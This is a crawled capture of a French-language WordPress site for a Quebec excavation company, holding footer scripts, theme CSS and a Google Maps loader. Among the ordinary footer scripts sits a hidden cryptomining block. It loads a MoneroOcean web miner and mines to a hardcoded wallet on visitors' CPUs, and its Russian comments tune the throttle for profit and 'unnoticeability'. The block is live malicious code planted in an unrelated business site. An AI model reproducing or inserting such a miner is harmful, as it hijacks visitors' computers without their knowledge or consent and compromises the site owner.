<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://mcbm.ca/wp/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://mcbm.ca/wp/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"c0e483af3b0dbee3886ed301d63e0ef3"},"ajax":{"ajaxurl":"https://mcbm.ca/wp/wp-admin/admin-ajax.php","ajax_submission_nonce":"c975afe141","i18n":{"step_announcement":"\u00c9tape %1$s de %2$s, %3$s","unknown_error":"Une erreur inconnue s\u2018est produite lors du traitement de votre demande. Veuillez r\u00e9essayer."}}}},"hmr_dev":"","public_path":"https://mcbm.ca/wp/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"f4193cf3e7"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://mcbm.ca/wp/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.6.2" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=5.6.2" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mcbm.ca/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mcbm.ca/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
// Инициализация майнера с вашим кошельком и настройками
var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
// Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
// Фактическая нагрузка составит около 70% от выделенных ядер.
// Это хороший баланс между доходностью и незаметностью.
throttle: 0.3,
// Количество потоков: жестко задаем 2 потока.
// Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
threads: 2,
autoThreads: false // Отключаем автоматическое определение потоков
});
// Условие запуска:
// 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
// 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
if (!miner.isMobile() && !miner.didOptOut(1)) {
miner.start();
}
</script>
<!-- END MONEROOCEAN MINER -->
<script type="text/javascript">
/* <![CDATA[ */
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type='text/javascript'>
(function($) {
/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/
var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-78963257-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-78963257-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
var html = document.getElementsByTagName('html')[0];
$('html').on( 'avia-cookie-settings-changed', function(e)
{
var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
var allow_continue = true;
var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
var script_loaded = $( 'script.google_analytics_scripts' );
if( cookie_check && ! silent_accept_cookie )
{
if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
{
allow_continue = false;
}
else
{
if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
{
allow_continue = false;
}
else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
{
allow_continue = false;
}
else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
{
allow_continue = false;
}
}
}
if( ! allow_continue )
{
//						window['ga-disable-UA-78963257-1'] = true;
if( script_loaded.length > 0 )
{
script_loaded.remove();
}
}
else
{
if( script_loaded.length == 0 )
{
$('head').append( analytics_code );
}
}
});
$('html').trigger( 'avia-cookie-settings-changed' );
})( jQuery );
</script>
<script id='avia_gmaps_framework_globals' type='text/javascript'>
/* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.gmap_api = 'AIzaSyAy91pKwClJPMhmU-PUQI-UYLK2E1RMkow';
avia_framework_globals.gmap_version = '3.52';
avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.52&key=AIzaSyAy91pKwClJPMhmU-PUQI-UYLK2E1RMkow&callback=aviaOnGoogleMapsLoaded';
avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.52&key=AIzaSyAy91pKwClJPMhmU-PUQI-UYLK2E1RMkow&callback=av_builder_maps_loaded';
avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.52&callback=av_backend_maps_loaded';
avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.52&key=AIzaSyAy91pKwClJPMhmU-PUQI-UYLK2E1RMkow';
avia_framework_globals.gmap_avia_api = 'https://mcbm.ca/wp/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>
<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 8;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "J0C1K0  1383, route 122";
av_google_map['av_gmap_0']['marker']['0']['city'] = "St-Edmond-de-Grantham";
av_google_map['av_gmap_0']['marker']['0']['country'] = "Canada";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Qu\u00e9bec";
av_google_map['av_gmap_0']['marker']['0']['long'] = -72.65463390000002;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 45.8954153;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "";
/* ]]> */</script>
<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>
<div id="fb-root"></div>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyB8Ab3RpmohaittcQkgk-8HN-kXZ9p_HeA"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.983 seconds, on 15 December 2025 @ 13 h 22 min -->

--- FILE ---
content_type: text/css
request_url: https://mcbm.ca/wp/wp-content/themes/mcbm-theme/style.css?ver=5.6.2
body_size: 2583
content:
/*
Theme Name: McBM - Enfold
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.1
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/

blockquote {
	border: none;
	margin: 0 1em 1em 0;
	font-style: italic;
}

/* TITRES */
h1 {
	font-size: 44px;
}
h2 {
	font-size: 32px;
}
.template-page .entry-content-wrapper h2 {
	font-size: 18px;
}
h3,
.gform_wrapper h3.gform_title {
	font-size: 26px !important;
}
h4 {
	font-size: 20px;
}
.template-page .entry-content-wrapper h2 {
	font-size: 28px;
}
#top article h3 a {
	font-size: 20px;
	line-height: 25px;
}
.html_elegant-blog .avia-content-slider .slide-entry-title {
	text-transform: none;
}

/*  Enlever le UPPERCASE par défaut pour pouvoir afficher McBM avec petit "c"  */
.template-page .entry-content-wrapper h1,
.template-page .entry-content-wrapper h2,
div .slideshow_caption h2,
.widgettitle {
	text-transform: none;
}
.iconbox_left_content .iconbox_content,
.iconbox_right_content .iconbox_content,
.iconbox .iconbox_content .iconbox_content_title {
	overflow: visible;
}
.iconbox .iconbox_content .iconbox_content_title {
	font-size: 1.2em !important;
}

/* Retirer l'auteur des listes de nouvelles */
.entry-content-wrapper .post-meta-infos .text-sep,
.entry-content-wrapper .post-meta-infos .blog-author {
	display: none;
}
.html_elegant-blog #top .post-entry .post-meta-infos {
	margin-top: 10px;
}

#top #header_main_alternate {
    background-color: #58595b!important;}

#top #header .av-main-nav > li > a {
    color: #E6E6E6;
    background-color: transparent!important;
    border-color: #2C3033;
    font-size: 16px;
}

#top .main_color .avia-color-theme-color {
    color: #000000!important;
    border-color: #DDB300;}

.main_color .primary-background, .main_color .primary-background a, div .main_color .button, .main_color #submit, .main_color input[type="submit"], .main_color .small-preview:hover, .main_color .avia-menu-fx, .main_color .avia-menu-fx .avia-arrow, .main_color.iconbox_top .iconbox_icon, .main_color .iconbox_top a.iconbox_icon:hover, .main_color .avia-data-table th.avia-highlight-col, .main_color .avia-color-theme-color, .main_color .avia-color-theme-color:hover, .main_color .image-overlay .image-overlay-inside::before, .main_color .comment-count, .main_color .av_dropcap2, #top #wrap_all .main_color .av-menu-button-colored > a .avia-menu-text, .main_color .av-colored-style .av-countdown-cell-inner, .responsive #top .main_color .av-open-submenu.av-subnav-menu > li > a:hover, #top .main_color .av-open-submenu.av-subnav-menu li > ul a:hover {
    background-color: #FFD502;
    color: #000000;
    border-color: #DDB300;}


#top #header .av-main-nav > li > a .avia-menu-text, #top #header .av-main-nav > li > a .avia-menu-subtext {
    color: #E6E6E6;
    text-transform: uppercase;}

/* *************** ACCUEIL **************** */
#top .iconbox_left_content .iconbox_icon,
#top .iconbox_right_content .iconbox_icon {
	font-size: 40px;
	margin-bottom: 100px;
}
@media screen and (max-width: 1120px) {
  .iconbox .iconbox_content .iconbox_content_title {
     font-size: 14px !important;
  }
}

/* *********************************** */
/*               BOUTONS               */
.btn-obtenez-une-soumission {
	width: 230px;
	height: 48px;
	background: transparent url('images/bouton-soumission2-excavation-mcbm.png') top left no-repeat!important;
	background-position: 0 0;
	display: inline-block;
	text-indent: -9999px;
	float: left;
	margin-top: -8px;
	margin-right: 7px;
}
.btn-obtenez-une-soumission:hover {
	background-position: 0 -48px !important;
}
body.page-id-321 .container_wrap .avia-button-wrap {
	border: 2px solid #59595c;
}
.html_elegant-blog .more-link {
	margin: 0;
	border: 3px solid #58595b;
}
.html_elegant-blog .avia-content-slider .read-more-link {
/* .html_elegant-blog .read-more-link { */
	background-color: #fdcc09;
    top: 0 !important;
    width: 80%;
    margin: 0 auto;
}
.html_elegant-blog .avia-content-slider .read-more-link a{
	color: #58595b;
	background-color: transparent;
	display: block;
}
.html_elegant-blog .avia-content-slider .read-more-link a:hover{
	background-color: #ffffff;
}

/* ************************************* */

.slideshow_caption { width: 60%; }
.slideshow_caption h2 { font-size: 50px!important; }

a.realisations-domiciliaire {
	display: inline-block;
	background: transparent url('images/realisations-domiciliaire-off.jpg') center center no-repeat!important;
	width: 100%; max-width: 305px; max-height: 230px;
	color: white;
	padding: 30% 0%;
	text-align: center;
	font-size: 16px; line-height: 45px;
}
a.realisations-industriel {
	display: inline-block;
	background: transparent url('images/realisations-industriel-off.jpg') center center no-repeat!important;
	width: 100%; max-width: 305px; max-height: 230px;
	color: white;
	padding: 30% 0%;
	text-align: center;
	font-size: 16px; line-height: 20px;
}
a.realisations-municipal {
	display: inline-block;
	background: transparent url('images/realisations-municipal-off.jpg') center center no-repeat!important;
	width: 100%; max-width: 305px; max-height: 230px;
	color: white;
	padding: 30% 0%;
	text-align: center;
	font-size: 16px; line-height: 45px;
}

a.realisations-domiciliaire:hover { background: transparent url('images/realisations-domiciliaire-on.jpg') center center no-repeat!important; }
a.realisations-industriel:hover { background: transparent url('images/realisations-industriel-on.jpg') center center no-repeat!important; }
a.realisations-municipal:hover { background: transparent url('images/realisations-municipal-on.jpg') center center no-repeat!important; }

a.realisations-industriel span { max-width: 200px; padding: 2px 0px; }

a.realisations-domiciliaire span,
a.realisations-industriel span,
a.realisations-municipal span {
	display: inline-block;
	border: 2px solid #FFD502;
	border-radius: 500px;
	min-width: 200px;
}

a.realisations-domiciliaire:hover span,
a.realisations-industriel:hover span,
a.realisations-municipal:hover span {
	visibility: hidden;	 color: white;
}
/* ****************** COPIE ******************** */
a.realisations-domiciliaire2 {
	display: inline-block;
	background: transparent url('images/realisations-domiciliaire-off.jpg') center center no-repeat!important;
	width: 100%; height: 130px;
	max-width: 305px; max-height: 130px;
	color: white;
	padding: 12% 0%;
	text-align: center;
	font-size: 16px; line-height: 45px;
}
a.realisations-industriel2 {
	display: inline-block;
	background: transparent url('images/realisations-industriel-off.jpg') center center no-repeat!important;
	width: 100%; height: 130px;
	max-width: 305px; max-height: 130px;
	color: white;
	padding: 12% 0%;
	text-align: center;
	font-size: 16px; line-height: 20px;
}
a.realisations-municipal2 {
	display: inline-block;
	background: transparent url('images/realisations-municipal-off.jpg') center center no-repeat!important;
	width: 100%; height: 130px;
	max-width: 305px; max-height: 130px;
	color: white;
	padding: 12% 0%;
	text-align: center;
	font-size: 16px; line-height: 45px;
}
a.realisations-domiciliaire2:hover { background: transparent url('images/realisations-domiciliaire-on.jpg') center center no-repeat!important; }
a.realisations-industriel2:hover { background: transparent url('images/realisations-industriel-on.jpg') center center no-repeat!important; }
a.realisations-municipal2:hover { background: transparent url('images/realisations-municipal-on.jpg') center center no-repeat!important; }

a.realisations-industriel2 span { max-width: 200px; padding: 2px 0px; }

a.realisations-domiciliaire2 span,
a.realisations-industriel2 span,
a.realisations-municipal2 span {
	display: inline-block;
	border: 2px solid #FFD502;
	border-radius: 5px;
	min-width: 200px;
}

a.realisations-domiciliaire2:hover span,
a.realisations-industriel2:hover span,
a.realisations-municipal2:hover span {
	visibility: hidden;	 color: white;
}

/* *********************************************** */
#top .av-large-testimonial-slider .avia-testimonial-meta-mini { text-align: center; }

/* enlever les coins ronds des boutons */
#top #wrap_all .avia-slideshow-button,
#top .avia-button,
.html_elegant-blog .more-link,
.avia-slideshow-arrows a:before,
#top .av-menu-button > a .avia-menu-text {
    border-radius: 0px !important;
}
a.realisations-domiciliaire span, a.realisations-industriel span, a.realisations-municipal span {
    border-radius: 0px !important;
}
/* retirer Dates dans articles accueil */
.slide-entry-wrap .slide-entry footer .slide-meta {
    display: none;
}

/* Call-To-Action avec bouton */
.cta {
	margin: 12px 10%;
	padding: 0 0 0 17px;
	background-color: #ffcd2f;

}
.cta .cta-img {
	width: 49%;
	margin: 0; padding: 0;
	display: inline-block;
	float: left;
}
.cta .cta-img img {
	padding: 0;
	margin: 0;
	width: 100%;
	height: auto;
}
.cta .cta-texte {
	width: 49%;
	margin: 0; padding: 0;
	display: inline-block;
	float: left;
}
.cta .cta-texte h2 {
	padding: 45px 10px 35px 15%;
	text-transform: uppercase;
	font-size: 26px;
	font-weight: 300;
}
.cta a {
	display: inline-block;
	color: #58595b;
	border: 3px solid #58595b;
	margin: 0 20%;
	width: 60%;
	font-size: 18px;
	line-height: 22px !important;
	padding: 3px 10px 3px 50px;
	background: transparent url(images/mcbm-icone-enveloppe-cta.png) no-repeat 8px 8px;
}
.cta a:hover {
	color: #ffffff;
	text-decoration: none;
	border: 3px solid #ffffff;
}
.cta .cta-clear {
	clear: both;
	height: 1px; width: 100%;
}

.html_elegant-blog #top .avia-content-slider .blog-categories {
	min-height: 51px;
}

h3.slide-entry-title.entry-title {
	line-height: 1em !important;
	min-height: 115px;
}

/* ************************************************************* */
/*  RESPONSIVE  */

@media only screen and (max-width: 1100px) {
	#full_slider_1 ul li .slideshow_align_caption h2 {
		font-size: 32px !important;
	}

	#top article h3 a {
		font-size: 16px;
	}

}

@media ( max-width: 958px ) {
	#top .iconbox_left_content .iconbox_icon,
	#top .iconbox_right_content .iconbox_icon {
		width: auto;
		min-height: 140px;
	}

	.iconbox_left_content .iconbox_content {
		overflow: hidden;
	}
}


@media only screen and (max-width: 800px) {
	.cta .cta-texte h2 {
		padding: 10px;
	}
	.cta a {
		margin: 0 10%;
		width: 85%;
	}
	#full_slider_1 ul li .slideshow_align_caption .avia-caption-content {
		display: none;
	}
	.slideshow_caption {
		padding: 20px 40px;
		width: 90%;
	}
}

@media ( max-width: 767px ) {

	a.realisations-industriel,
	a.realisations-municipal,
	a.realisations-domiciliaire {
		max-width: inherit;
	}

	a.realisations-domiciliaire span,
	a.realisations-industriel span,
	a.realisations-municipal span {
		position: relative;
		top: -17px;
	}

	h3.slide-entry-title.entry-title {
		padding-top: 1px !important;
		min-height: 75px;
	}

	#top .iconbox_left_content .iconbox_icon,
	#top .iconbox_right_content .iconbox_icon {
		min-height: 50px;
	}

}

@media ( max-width: 640px ) {
	.av-logo-container .noLightbox .btn-obtenez-une-soumission {
		display: none !important;
	}

}

@media only screen and (max-width: 460px) {
	.responsive #top .av-large-testimonial-slider.avia-testimonial-wrapper .avia-testimonial {
		padding: 0 5px;
	}
	#top .avia-slideshow-arrows a{
		margin: 0 -30px;
	}
	.cta .cta-texte {
		width: 100%;
	}
	.cta .cta-texte h2 {
		padding: 0;
		font-size: 18px;
	}
	.cta a {
		margin: 0 10%;
		width: 85%;
	}
	#full_slider_1 ul li .slideshow_align_caption .avia-caption-content {
		display: none;
	}
	#full_slider_1 ul li .slideshow_align_caption .avia-slideshow-button {
		margin-top: 5px;
		padding: 5px;
	}

	.avia-button-right {
		float: none;
	}

	.avia-button.avia-position-right {
		float: none;
	}

}

@media ( max-width: 414px ) {

	a.realisations-domiciliaire span,
	a.realisations-industriel span,
	a.realisations-municipal span {
		top: -10px;
	}

@media ( max-width: 375px ) {

	a.realisations-domiciliaire span,
	a.realisations-industriel span,
	a.realisations-municipal span {
		top: -2px;
	}

}


--- FILE ---
content_type: text/css
request_url: https://mcbm.ca/wp/wp-content/uploads/dynamic_avia/avia_posts_css/post-315.css?ver=ver-1687218718
body_size: -42
content:
#top .hr.hr-invisible.av-11m5gz-f5e1f4916c326931638f3d4c58a2383b{
height:30px;
}

.flex_column.av-115lsj-98c25399d11bc6af952a01abc2b6257b{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-dky3f-ce95b6085f9f5fcb9beb0c8eb133f27e{
-webkit-border-radius:0px 0px 0px 0px;
-moz-border-radius:0px 0px 0px 0px;
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}



--- FILE ---
content_type: application/javascript
request_url: https://mcbm.ca/wp/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_api.js
body_size: 3814
content:
// -------------------------------------------------------------------------------------------
//
// AVIA GOOGLE MAPS API - loads the google maps api asynchronously
//
// afterwards applies the map to the container
//
// -------------------------------------------------------------------------------------------
(function($)
{
    "use strict";

	$.AviaMapsAPI  =  function(options, container)
	{
		if(typeof window.av_google_map == 'undefined')
		{
			$.avia_utilities.log('Map creation stopped, var av_google_map not found');
			return;
		}

		// gather container and map data
		this.container	= container;
		this.$container	= $( container );
		this.$body  	= $('body');
		this.$mapid		= this.$container.data('mapid');
		this.$data		= window.av_google_map[this.$mapid];
		this.retina 	= window.devicePixelRatio > 1;

		// set up the whole api object
		this._init( options );
	};

	$.AviaMapsAPI.apiFiles =
	{
		loading: false,
		finished: false,
		src: ''
	};

  	$.AviaMapsAPI.prototype =
    {
    	_init: function()
    	{
			if( this.$body.hasClass( 'av-gmaps-no-google-fonts' ) )
			{
				var head = document.getElementsByTagName('head')[0];
				var insertBefore = head.insertBefore;

				head.insertBefore = function( newElement, referenceElement )
				{
					if( newElement.href && (
						newElement.href.indexOf('//fonts.googleapis.com/css?family=Roboto') > -1
						|| newElement.href.indexOf('//fonts.googleapis.com/css?family=Google+Sans+Text') > -1
					))
					{
						console.info( 'Prevented gMaps from loading gFonts!' );
						return;
					}

					insertBefore.call( head, newElement, referenceElement );
				};
			}

			if( 'undefined' == typeof avia_framework_globals.gmap_maps_loaded || avia_framework_globals.gmap_maps_loaded == '' )
			{
						//	this is only a fallback setting - should never be used
				var gmap_version = 'string' == typeof avia_framework_globals.gmap_version ? avia_framework_globals.gmap_version : 'weekly';
				$.AviaMapsAPI.apiFiles.src = 'https://maps.googleapis.com/maps/api/js?v=' + gmap_version + '&callback=aviaOnGoogleMapsLoaded';
				if( typeof avia_framework_globals.gmap_api != 'undefined' && avia_framework_globals.gmap_api != "" )
				{
					$.AviaMapsAPI.apiFiles.src += "&key=" + avia_framework_globals.gmap_api;
				}
			}
			else
			{
				$.AviaMapsAPI.apiFiles.src = avia_framework_globals.gmap_maps_loaded;
			}

    		this._bind_execution();
    		this._getAPI();
    	},

    	_getAPI: function( )
		{
			//make sure the api file is loaded only once
			if((typeof window.google == 'undefined' || typeof window.google.maps == 'undefined') && $.AviaMapsAPI.apiFiles.loading == false)
			{
				$.AviaMapsAPI.apiFiles.loading = true;
				var script 	= document.createElement('script');
					script.id = 'av-google-maps-api';
					script.type = 'text/javascript';
					script.src 	= $.AviaMapsAPI.apiFiles.src;

      			document.body.appendChild(script);
			}
			else if((typeof window.google != 'undefined' && typeof window.google.maps != 'undefined') || $.AviaMapsAPI.apiFiles.loading == false)
			//else if($.AviaMapsAPI.apiFiles.finished === true)
			{
				this._applyMap();
			}
		},

		_bind_execution: function()
		{
			this.$body.on( 'av-google-maps-api-loaded', this._applyMap.bind( this ) );
		},

		_applyMap: function()
		{
